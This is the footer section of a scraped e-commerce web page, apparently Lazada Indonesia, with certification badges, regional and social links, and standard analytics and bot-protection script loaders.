      <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png" alt="ISO" style="height: 60px;">
  </a>
      </div>
      <div class="pull-left">
      <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01dinKMe26jjo1yfe9j_!!6000000007698-0-tps-2480-3509.jpg" target="_blank">
      <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png" alt="PCI DSS" style="height: 60px;">
  </a>
      </div>
      <div class="pull-left">
      </div>
  </div>
</div>
    </div>
      <div class="footer-fourth">
        <div class="lzd-footer-inner">
  <div class="lzd-footer-width-50" data-spm="venture">
    <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
    <a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.lazada.co.id"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.lazada.com.my"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.lazada.com.ph"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.lazada.sg"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.lazada.co.th"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.lazada.vn"></a>
  </div>
  <div class="lzd-footer-width-25" data-spm="sns">
    <h3 class="lzd-footer-title">Follow Us</h3>
      <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png" style="width: 32px; height: 32px" alt="fb">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png" style="width: 32px; height: 32px" alt="linkin">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png" style="width: 32px; height: 32px" alt="yt">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png" style="width: 32px; height: 32px" alt="pnt">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png" style="width: 32px; height: 32px" alt="ins">
      </a>
      <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tw">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tiktok">
      </a>
      <a class="lzd-follow-us-icon" href="https://ivanwirata.com/blog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg" style="width: 32px; height: 32px" alt="Lazada Blg">
      </a>
  </div>
  <div class="lzd-footer-width-25">
    <div class="lzd-footer-copyright">
    © Lazada 2024
    </div>
  </div>
</div>
      </div>
</section>
<div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
<script>
// var imJsLink = 'https://g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';
var imCssLink = 'https://g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';
var gConfig = window.g_config || {};
</script>
  <style>
      .m-common-more .link-lazada-ic-Message{
        display: none;
      }
  </style>
  </div>
<script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
<script>
(function(S) {
  window.g_config = window.g_config || {};
  S.config(window.g_config.seed);
  S.config('combine', true);
  feloader.noConflict();
})(feloader);
</script>
<script>
  feloader.require('@ali/lzdmod-site-nav-pc/pc/index',function(mod){
    mod()
  });
</script>
<script>
    var lzdRetcodePageName = window.LZD_RETCODE_PAGENAME || '' || location.pathname;
    if (window.LZD_ROUTER_POSTFIX) {
      if (lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX) === -1) {
        lzdRetcodePageName = lzdRetcodePageName + window.LZD_ROUTER_POSTFIX;
      }
    }
    var lzdRetcodePid = window.LZD_RETCODE_PID || 'hyey0hz67v@0edb7c0e5e09aea';
    var lzdRetcodeSample = window.LZD_RETCODE_SAMPLE || 10;
    var autoSendPerf = true;
    var sendPerfManually = '';
    if(sendPerfManually === 'true'){
        autoSendPerf = false;
    }
    !function(c,b,d,a){c[a]||(c[a]={}),c[a].config={useFmp:true,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:true,pid:lzdRetcodePid,disableHook:true,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName};with(b){with(body){with(appendChild(createElement("script"),firstChild)){setAttribute("defer","");setAttribute("async","");setAttribute("crossorigin","");src=d}}}}(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl");
</script>
    <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
    </div>
  <script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer async></script>
  <script>
    (function () {
      try {
        var webVitalsScript = document.createElement('script');
        webVitalsScript.src = 'https:https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js';
        webVitalsScript.onload = function () {      
          var WebVitalsDelta = {
            FCP: null,
            CLS: null,
            FID: null,
            LCP: null,
            INP: null,
          };

          function webVitalsCb(entry) {
            if(entry && entry.name && entry.delta ) {
              WebVitalsDelta[entry.name] = entry.delta;
              if (entry.name === 'INP') {
                webVitalsSingleReport(entry);
              } else if (window.requestIdleCallback) {
                window.requestIdleCallback(function () {
                  webVitalsSingleReport(entry);
                });
              }
            }
          }

          function webVitalsSingleReport(entry) {
            if (window.__wpk && window.__wpk.report) {
              var name = entry && entry.name || '';
              var delta = entry  && entry.delta || '';
              const categories = {
                FCP: 101,
                CLS: 103,
                FID: 104,
                LCP: 102,
                INP: 119
              };
              window.__wpk.report({
                category: categories[name],
                msg: window.location.host,
                wl_avgv1: delta,
                bl1: entry &&  Object.prototype.toString.call(entry) === "[object Object]" ? JSON.stringify(entry) : '',
                c1: entry && entry.rating ||''
              });
            }
          }
          window.webVitals.getFCP(webVitalsCb);
          window.webVitals.getCLS(webVitalsCb);
          window.webVitals.getFID(webVitalsCb);
          window.webVitals.getLCP(webVitalsCb);
          window.webVitals.getINP(webVitalsCb);
        };
        // if(document.head) document.head.appendChild(webVitalsScript);
        function report() {
          var fsp = null;
          var csr = null;
          if (timings.start && timings.render) {
            // for ssr
            if (timings.ssr) {
              fsp = timings.ssr - timings.start;
              csr = timings.render - timings.ssr;
            } else {
              fsp = timings.render - timings.start;
            }
          }
          if (fsp && window.__wpk && window.__wpk.report) {
            __wpk.report({
              category: 105,
              msg: window.location.host,
              wl_avgv1: fsp,
              wl_avgv2: csr || 0,
              c1: window.__hasSSR__ ? 1 : 0,
            });
          }
        }
        document.addEventListener('DOMContentLoaded', function () {
          if (window.timings) {
            if (window.timings.render) {
              report();
            } else {
              setTimeout(function () {
                report();
              }, 3000);
            }
          }
        })
      } catch (err) {
        console.log(err && err.message)
      }
    })();
</script>
  <script>
  if (window.baxiaCommon) {
    baxiaCommon.init({
      appendTo: "header",
      umOptions: {
        serviceLocation: "lazada"
      },
      checkApiPath: url => {
        return url.indexOf("mtop.lazada.promotion.voucher.spread") > -1;
      }
    });
  }
</script>
</body>
</html><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8938643548454d349faf88953b2bdd41","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1768666925524
body_size: 86
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="LaXyIR+x8XcCAQOFjO+5dvON";goldlog.stag=2;